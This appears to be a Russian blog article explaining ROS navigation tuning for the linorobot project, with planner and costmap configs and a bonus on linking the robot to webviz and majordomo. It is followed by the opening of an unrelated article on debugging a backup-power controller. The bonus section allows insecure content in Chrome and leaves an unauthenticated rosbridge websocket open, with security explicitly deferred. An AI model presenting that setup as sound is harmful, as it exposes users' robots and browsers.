
### Как рассчитывается глобальный план ?
ГП отвечает за всю «магию». Он использует Dijkstra алгоритм (как правило) для вычисления кратчашего пути между стартовой позицией (initial pose) и конечной точкой (goal pose).
ГП существует несколько типов:
* Navfn
* [Carrot Planner](http://wiki.ros.org/carrot_planner)
* [Global Planner](http://wiki.ros.org/global_planner)
в данном проекте используется последний. Убедиться в этом можно заглянув в файл проекта:
```
nano linorobot_ws/src/linorobot/param/navigation/move_base_params.yaml
```
**move\_base\_params.yaml**
```
base_global_planner: global_planner/GlobalPlanner
base_local_planner: dwa_local_planner/DWAPlannerROS
shutdown_costmaps: false
controller_frequency: 5.0
controller_patience: 3.0
planner_frequency: 0.5
planner_patience: 5.0
oscillation_timeout: 10.0
oscillation_distance: 0.2
conservative_reset_dist: 0.1 # distance from an obstacle at which it will unstuck itself
cost_factor: 1.0
neutral_cost: 55
lethal_cost: 253
```
Поменяем ГП, например на navfn/NavfnROS, сохраним и проверим, что ГП теперь другой:

У ГП есть параметры, определяющие его поведение, они содержатся в вышеуказанном yaml файле настроек.
### Costmaps
ГП при построении плана поездки использует статическую карту местности, которую ему отдает сервис map. Однако кроме этой карты в бой вступают еще две дополнительные, так называемые «карты затрат» (costmaps).
Это 2 карты:
* global costmap, создаваемая из статической карты map;
* local costmap — формируется из данных, полученных с сенсоров робота по мере их поступления.
Назначение этих карт — показать роботу, где на карте есть препятствия, а где их нет. Без этих карт, робот будет ездить по карте, не видя препятствий.
Упрощенно, global costmap используется для ГП (глобального планировщика,global planner), local costmap — для планировщика локального (local planner).
### Global Costmap
Global costmap, как упомянуто ранее, создается из статической карты, предоставляемой по сути пользователем (map.pgm) и определяет размеры и иную информацию о препятствиях.
Параметры определены в файле проекта:
/param/navigation/global\_costmap\_params.yaml
**global\_costmap\_params.yaml**
```
global_costmap:
global_frame: /map
robot_base_frame: /base_footprint
update_frequency: 1.0 #before: 5.0
publish_frequency: 0.5 #before 0.5
static_map: true
transform_tolerance: 0.5
cost_scaling_factor: 10.0
inflation_radius: 0.55
```
Здесь видны, какие фреймы используются, с какой частотой обновляется карта, определено что она является статической, точность с которой планировщик будет создавать план, радиус препятствий.
И здесь же нам необходимо уменьшить inflation\_radius хотя бы до 0.2м. Так как при текущих показателях и узких проходах в помещении хрущевки, планировщик просто не сможет построить план:
\*На рисунке видно, что «тромбы» инфляции закупорили свободное пространство в дверном проеме.
После уменьшения «инфляции»:

Почему бы просто не обнулить инфляцию? Резонный вопрос. Но в этом случае, ГП будет строить маршруты слишком плотно прилегающие с препятствиям и дифференциальному роботу будет не просто их объехать.
### Local Planner
Локальный планировщик (далее «ЛП») работает в паре с ГП (глобальным планировщиком) и имеет как схожие с ним черты, так и те, что его отличают.
Он так же как и ГП отвечает за построение маршрута, но на его плечи ложатся другие задачи: следовать проложенному ГП маршруту и избегать препятствия по пути (avoids obstacles).
Как только ГП рассчитал план пути, этот план отравляется в ЛП. ЛП, в свою очередь, выполняет каждый сегмент этого плана. Таким образом, имея маршрут и карту, ЛП отправляет «команды движения» и двигает робота.
В отличие от ГП, ЛП следит за одометрией, данными с лидара и выбирает свободный от препятствий маршрут.
Как только локальный план рассчитан, он публикуется в топик /local\_plan, кроме того, ЛП публикует часть глобального плана, по которому он следует в топик /global\_plan.
Локальных планировщиков так же как и глобальных существует несколько видов:
* [base\_local\_planner](http://wiki.ros.org/base_local_planner)
* dwa\_local\_planner
* [eband\_local\_planner](http://wiki.ros.org/eband_local_planner)
* [teb\_local\_planner](http://wiki.ros.org/teb_local_planner)
В данном проекте используется dwa\_local\_planner.
Параметры ЛП определены в файле проекта:
/param/navigation/base\_local\_planner\_default\_params.yaml
**base\_local\_planner\_default\_params.yaml**
```
DWAPlannerROS:
max_trans_vel: 0.50
min_trans_vel: 0.01
max_vel_x: 0.50
min_vel_x: -0.025
max_vel_y: 0.0
min_vel_y: 0.0
max_rot_vel: 0.30
min_rot_vel: -0.30
acc_lim_x: 1.25
acc_lim_y: 0.0
acc_lim_theta: 5
acc_lim_trans: 1.25
prune_plan: false
xy_goal_tolerance: 0.25
yaw_goal_tolerance: 0.1
trans_stopped_vel: 0.1
rot_stopped_vel: 0.1
sim_time: 3.0
sim_granularity: 0.1
angular_sim_granularity: 0.1
vx_samples: 20
vy_samples: 0
vth_samples: 40
path_distance_bias: 34.0
goal_distance_bias: 24.0
occdist_scale: 0.05
forward_point_distance: 0.3
stop_time_buffer: 0.5
scaling_speed: 0.25
max_scaling_factor: 0.2
twirling_scale: 0.0
oscillation_reset_dist: 0.05
oscillation_reset_angle: 0.2
use_dwa: true
restore_defaults: false
```
Параметров много, разберем.
**Параметры конфигурации робота(Robot Configuration Parameters).**
```
max_trans_vel: 0.50 - max скорость робота в м/c.
min_trans_vel: 0.01 - min скорость робота в м/c.
max_vel_x: 0.50 - max скорость робота в м/c.
min_vel_x: -0.025 - min скорость робота в м/c.
max_vel_y: 0.0 - движение вдоль оси y (holonomic)
min_vel_y: 0.0 - движение вдоль оси y (holonomic)
max_rot_vel: 0.30 - max скорость при поворотах.
min_rot_vel: -0.30 - min скорость при поворотах.
acc_lim_x: 1.25 - лимит ускорения по оси x
acc_lim_y: 0.0 - лимит ускорения по оси y
acc_lim_theta: 5 - лимит ускорения поворотов в радиан/сек
acc_lim_trans: 1.25 - лимит ускорения передаваемый
```
**Параметры цели (Goal Tolerance Parameters)**
```
xy_goal_tolerance: 0.25 - (в метрах) как близко приблизиться к цели по осям x и y, после получения команды поездки
yaw_goal_tolerance: 0.1 - (в радианах) то же, но для угловых показателей (yaw/rotation).
```
**Параметры Прямого Моделирования (Forward Simulation Parameters)**
```
sim_time: 3.0 - количество времени для forward-моделирования траектории в секундах
sim_granularity: 0.1 - размер шага, занимаемого между точками на заданной траектории (шаг продвижения)
vx_samples: 20 - количество выборок, используемых при исследовании пространства скоростей x
vy_samples: 0 - то же, но по y
vth_samples: 40 - то же, но по theta.
```
**Параметры Оценки Траектории (Trajectory Scoring Parameters)**
```
path_distance_bias: 34.0 - веса, на сколько контроллер должен оставаться близко к заданному пути
goal_distance_bias: 24.0 - веса для того, насколько контроллер должен попытаться достичь своей локальной цели; также контролирует скорость
occdist_scale: 0.05 - веса, на сколько контроллер должен попытаться избежать препятствий
forward_point_distance: 0.3 - как далеко разместить дополнительную рассчетную точку
stop_time_buffer: 0.5 - количество времени, в течение которого робот должен остановиться перед столкновением для получения правильной траектории.
scaling_speed: 0.25 - абсолютная скорость, с которой начинается масштабирование следа робота
max_scaling_factor: 0.2 - насколько масштабировать след робота во время движения.
```
**Oscillation Prevention Parameters (Параметры предотвращения колебаний)**
```
twirling_scale: 0.0 - степень вращения
oscillation_reset_dist: 0.05 - как далеко пройти до сброса флагов колебаний
oscillation_reset_angle: 0.2 - "как далеко повернуть" до сброса флагов колебаний
```
**Иные параметры**
```
use_dwa: true - использовать ли алгоритмы DWA
restore_defaults: false - восстанавливать ли параметры настройки по умолчанию.
```
**Дополнительные параметры дебаггинга**
Их нет в текущем проекте, но могут быть полезны.
```
publish_traj_pc : true
publish_cost_grid_pc: true
```
### Local Costmap
Локальная «карта затрат», используется ЛП (локальным пларировщиком) для рассчета локального пути.
В отличие от Global costmap локальная карта затрат строится исходя из данных сенсоров робота.
Учитывая ширину и высоту карты затрат (которые определяются пользователем), ЛП удерживает робота в центре данной карты затрат при перемещении.
Сравнивая ГП и ЛП можно провести между ними линию следующим образом: ГП не видит временного препятствия, которого изначально нет на карте, в то время как ЛП его определяет.
### Local Costmap Parameters(Параметры локальной карты затрат)
Параметров, определяющих данную карту не так много (linorobot/param/navigation/local\_costmap\_params.yaml):
**local\_costmap\_params.yaml**
```
global_frame: /odom # Глобальный фрейм, в котором оперирует ЛП, должно быть odom.
robot_base_frame: /base_footprint #Фрейм робота.
update_frequency: 1.0 #before 5.0 # частота обновления карты в Гц
publish_frequency: 2.0 #before 2.0 # частота публикации карты в Гц
static_map: false # использовать или нет статическую карту. Если поставить true, то ЛП
превратится в ГП.
rolling_window: true #использовать ли скользящее окно для целей ЛП.
width: 2.5 # ширина скользящего окна
height: 2.5 # высота скользящего окна
resolution: 0.05 #increase to for higher res 0.025 #разрешение в скользящем окне
transform_tolerance: 0.5
cost_scaling_factor: 5
inflation_radius: 0.55# радиус инфляции препятствий
```
Здесь нам необходимо уменьшить height до 1 метра, т.к. карта у нас большей частью 2d и максимальная высота — это лидар, который находится над уровнем пола не более 1 м. Поэтому нет смысла производить расчеты выше одного метра.
Поправим также resolution, уменьшив ее.
И снизим также инфляцию — inflation\_radius:0.3 метра. Полностью ее лучше не убирать, как и в случае с Global Costmap, т.к. робот будет цепляться за препятствия, пытаясь их объехать.
Можно также уменьшить update\_frequency, чтобы неожиданно возникшее препятствие сразу же попадало на карту.
Local costmap самообновляется. Это происходит с частотой, указанной в параметрах (update\_frequency).
Каждый цикл обновления включает в себя следующие шаги:
* поступили данные с сенсоров робота;
* проводятся операции маркировки и очистки (каждый из сенсоров сообщил есть или нет препятствия);
* каждой ячейке на карте присвоены определенные значения (занята/свободна);
* препятствия обозначены с помощью «инфляции».
**Итак, помимо статической карты существуют карты затрат — global costmap и local costmap, с которыми надо считаться.**
Но есть еще параметры, которые распространяются на обе карты затрат.
### Common costmap parameters (Общие параметры затрат)
Находятся по пути linorobot/param/navigation/costmap\_common\_params.yaml
**costmap\_common\_params.yaml**
```
obstacle_range: 2.5
raytrace_range: 3.0
footprint: [[-0.24, -0.22], [-0.24, 0.22], [0.24, 0.22], [0.24, -0.22]]
inflation_radius: 0.55
transform_tolerance: 0.5
observation_sources: scan
scan:
data_type: LaserScan
topic: scan
marking: true
clearing: true
map_type: costmap
```
В этом файле описывается как сенсоры робота видят препятствия. Например, obstacle\_range: 2.5, означает, что при обнаружении на расстоянии 2.5 м, препятствие, если оно обнаружено должно быть нанесено на карту затрат. footprint — размеры робота в пространстве.
Observation\_sources: scan — источник, с которого обрабатывается информация (у нас лидар публикует в топик /scan), он же выполняет маркировку и очистку препятствий на карте затрат.
### Как в целом выглядит процесс навигации в ROS и в linorobot в частности?
После того, как определена текущая позиция робота (робот локализован) мы можем отправить команду роботу для передвижения в целевую точку (goal position) через редактор rviz или скрипт. Данная команда попадет в move\_base node. Далее move\_base node отправляет goal position в глобальный планировщик (global planner), который рассчитывает путь (path planning) от текущий позиции до целевой. Этот план учитывает глобальную карту затрат (global costmap) c «нанесенными препятствиями», получаемую от map\_server.
Далее глобальный планировщик отправляет рассчитанный путь в локальный планировщик (local planner), который, в свою очередь, исполняет каждый сегмент глобального плана.
Локальный планировщик также получает одометрию и данные с лидара для составления плана (collision-free local plan) для беспрепятственного перемещения робота.
Локальный планировщик «привязан» к локальной карте затрат (local costmap) для мониторинга препятствий по пути следования.
Локальный планировщик генерирует команды движения (velocity commands) и отправляет их в базовый контролер движения (base controller). Базовый контролер конвертирует эти команды в непосредственные команды управления роботом.
Здесь будет кстати классическая картинка навигационного стека ROS:

### Бонус. Как подключить робота к majordomo.
Роботом можно управлять не только из редактора rviz либо с помощью скриптов напрямую.
Есть возможность посылать команды управления через web-browser.
Для этих целей будет весьма кстати open-source продукт — [webviz](https://webviz.io/).
Попробуем скрестить его с другим известным проектом — majordomo, чтобы поднять автоматизацию своего дома на новый уровень.
[Majordomo](https://mjdm.ru/) — самодостаточный открытый проект автоматизации управления домом, не раз упоминался на ресурсе. И так как автор несколько лет уже наблюдает и использует проект для личных некорыстных целей, предлагается остановить выбор на нем.
Поговорим как вывод с топиков ROS подключить на статическую страницу в majordomo.
**Шаг 1.**
Устанавливаем на робота пакет rosbridge:
```
sudo apt-get install ros-kinetic-rosbridge-suite
```
\*скорее всего установка rosbridge провалится, тогда пробуем такой вариант:
```
cd ~/linorobot_ws/src
git clone https://github.com/RobotWebTools/rosbridge_suite.git
git clone https://github.com/GT-RAIL/rosauth.git
cd ..
catkin_make
sudo pip install tornado
sudo pip install pymongo
sudo apt-get install python-twisted
```
Запускаем (после запуска основных launch файлов):
```
roslaunch rosbridge_server rosbridge_websocket.launch
```
Проверим, что bridge работает на 9090 порту:
```
netstat -a | grep 9090
```
**Шаг 2.**
Пробуем подключиться с любого ПК, находящегося в локальной сети с роботом, зайдя через Chrome-браузер:
```
https://webviz.io/app/?rosbridge-websocket-url=ws://192.168.1.110:9090
```
Где ip — ip-робота.
Chrome выдаст сообщение, что используются небезопасные скрипты. Чтобы идти дальше надо разрешить их исполнение на странице, кликнув адресной строке на соответствующий значок — 
Если все пошло удачно, то будет примерно следующая картинка с роботом на странице:

Осталось вставить строку в majordomo.
**Шаг 3.**
Настраиваем страницу в majordomo.
Зайдем на панели администратора в домашние страницы, выберем или создадим страницу, на которую будем выводит информацию:

Внесем целевую ссылку в настройки и проверим, что она работает, перейдя по ней:

Браузер может выдать такую ошибку, с которой сталкивались ранее:

Для ее устранения необходимо разрешить небезопасные скрипты в настройках Chrome:
`chrome://settings/content/siteDetails?site=https%3A%2F%2Fwebviz.io`
Небезопасный контент: разрешить
Как сделать все безопасным пока остается за кадром. | https://habr.com/ru/post/502674/ | null | ru | null |
# Разработка контроллера резервного питания. Технология отладки и тюнинг
Здесь рассматривается технология отладки платы контроллера резервного питания и его программного обеспечения . Используются: адаптер SWD, осциллограф, VT100 терминал через UART, движок FreeMaster, экспорт и анализ в MATLAB. Дан пример реализации регулируемого источника напряжения. Заключительный тюнинг платы.
### Все статьи по проекту
* [Создание схемы](https://habr.com/ru/post/557242/)
* [Разработка платы](https://habr.com/ru/post/562462/)
* [Установка Azure RTOS](https://habr.com/ru/post/573352/)
* [Технология отладки и тюнинг](https://habr.com/ru/post/574088/)
Cсылка на открытый проект: <https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0>
Пример [открытого демо-проекта управляемого источника напряжения](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/tree/main/Software/Regulated_power_source) на базе платы контроллера.
### Отладка
При отладке все средства хороши, но у каждого средства есть свои ограничения. Поэтому средств много. Начнем в хронологическом порядке.
### SWD/JTAG адаптер
Через этот адаптер программируется Flash память микроконтроллера, отлаживается низкоуровневая логика программы, выполняется профилирование, логирование.
В данном случае используется SWD интерфейс. Используем адаптер J-Link в среде IAR. Обладатели J-Link [J-Link PLUS](https://www.segger.com/products/debug-probes/j-link/models/j-link-plus/), [ULTRA+](https://www.segger.com/products/debug-probes/j-link/models/j-link-ultra-plus/), [PRO](https://www.segger.com/products/debug-probes/j-link/models/j-link-pro/) могут использовать бесплатный отладчик [Ozone](https://www.segger.com/products/development-tools/ozone-j-link-debugger/). Но этот отладчик не так удобен, в частности не отображает поток прерываний в реальном времени и длительности ISR. Хотя он все же будет удобнее чем отладочные плагины для Eclipse.
В директории [settings](https://github.com/Indemsys/Backup-controller_BACKPMAN-v1.0/tree/main/Software/Regulated_power_source/settings) проекта находятся файлы используемы отладчиком IAR. В них содержаться все настройки адаптера и SWD интерфейса. В самом отладчике важно правильно указать частоту ядра и частоту семплирования SWO. В таком окне все это указываем:
Частоту семплирования выбираем максимальную. Timestamp resolution выбираем тем меньше чем точнее хотим измерять интервалы времени, однако чем меньше это значение тем будет большая вероятность получить переполнение интерфейса.
Частоту CPU не следует выбирать больше 120 МГц, в противном случае панель timeline в отладчике перестает работать.
Что мы можем делать с помощью отладчика J-Link Ultra+ в отладчике IAR:
* Программировать любые области памяти, включая помять на внешних чипах
* Запускать и останавливать программу в любой момент, проходить программу по шагам и на уровне исходного текста и на уровне ассемблера.
* Наблюдать значения переменных и во время останова и во время выполнения программы с некоторой периодичностью обновления.
* Наблюдать значения всех регистров процессора и всей периферии.
* Ставить точки остановка в коде.
* Ставить точки останова при чтении или записи в какие-либо переменные или области памяти, причем с условиями.
* Отображать на графике в реальном времени состояния переменных, потока прерываний и длительностей выполнения процедур обслуживания прерываний, событий [ITM](https://developer.arm.com/documentation/100166/0001/Instrumentation-Trace-Macrocell-Unit).
* Отображение стека вызовов.
* И многое другое...
Окно отладчика, отображающего переменную, хранящую значение загруженности процессора, и фрагмент кода, это значение вычисляющийОкно отладчика с графиком потока прерываний и статистической информацией о нихНаблюдение за потоком прерываний сообщает очень важную информацию о загруженности процессора и способности системы работать в режиме жесткого реального времени.
#### Использование событий ITM для профилирования
Одна из самых важных работ в отладке систем с жестким реальным временем - это профилирование, т.е. измерение времени выполнения критически важных участков кода.
Для профилирования в отладчике IAR удобно использовать события [ITM](https://developer.arm.com/documentation/100166/0001/Instrumentation-Trace-Macrocell-Unit). Эти события отображаются на графике времени в реальном времени, и на этом графике можно увидеть целочисленные значения присвоенные событиям и измерить интервалы между событиями. Отправка событий в программе представляет собой простую запись 8, 16, или 32-х битного слова данных в определенный адрес в пространстве модуля [ITM](https://developer.arm.com/documentation/100166/0001/Instrumentation-Trace-Macrocell-Unit)
Подключая к своему проекту файл **arm\_itm.h** мы получаем в свое распоряжение макросы для отсылки вида:
```
#define ITM_EVENT8(channel, value)
#define ITM_EVENT16(channel, value)
#define ITM_EVENT32(channel, value)
#define ITM_EVENT8_WITH_PC(channel, value)
#define ITM_EVENT16_WITH_PC(channel, value)
#define ITM_EVENT32_WITH_PC(channel, value)
```
Здесь переменная channel может принимать значения от 1 до 4 (по умолчанию допустимый диапазон в IAR). Это будет номер графика на котором отобразиться событие. А value будет отображено как значение события.
На графике это будет выглядеть так:
Большинство измерений длительностей фрагментов кода в проекте выполнено именно таким способом. Это несколько быстрее чем использование программных вставок для профилирования и макросы отправки событий могут оставаться в релизном коде поскольку практически не влияют на производительность кода.
SWD адаптер имеет еще один удобный механизм отладки - [RTT](https://habr.com/ru/post/259205/). Но в данном проекте этот механизм не использован. Одна из причин в том что SWD адаптер не имеет гальванической изоляции. Постоянное подключение к плате адаптера и USB интерфейса одновременно создает нежелательную петлю земель. С другой стороны описанные ниже инструменты вполне перекрывают функциональность RTT.
Следует помнить что адаптер J-Link имеет ограниченную пропускную способность. Частота SWD интерфейса не превышает 50 МГц. При достаточной частоте событий и прерываний адаптер испытывает переполнение и перестает правильно отображать графики и фиксировать события. Приходится создавать особые условия для измерений, отключать какие-то потоки данных через адаптер чтобы измерить что-то конкретное.
Вторая проблема - это очень ограниченные возможности в отладчике по представлению и анализу данных. Поэтому SWD/JTAG адаптер не может удовлетворить все потребности при отладке.
### Осциллограф
Когда основная функциональность микроконтроллера на плате проверена наступает очередь тестирования внешней аппаратной части.
Самая частая ошибка при разработке коммутируемых цепей - это отсутствие понимания переходных процессов. По моему опыту эффекты во время переходных процессов вызывают самые трудноуловимые и мистические ошибки. Осциллограф помогает обнаружить выбросы напряжения, импульсы токов, паразитные резонансы и т.д..
Цифровые выходы микроконтроллера управляют на плате интегральными ключами и реле. От момента получения сигнала до его исполнения проходят некоторые задержки, причем не специфицированные в документации на компоненты. Величины задержек достигают десятки миллисекунд. Для программы микроконтроллера это очень большие интервалы и они как правило должны учитываться в виде дополнительных состояний в программных конечных автоматах. Осциллограф среди прочего необходим для измерения этих задержек.
Здесь приведены некоторые осциллограммы снятые на плате во время отладки
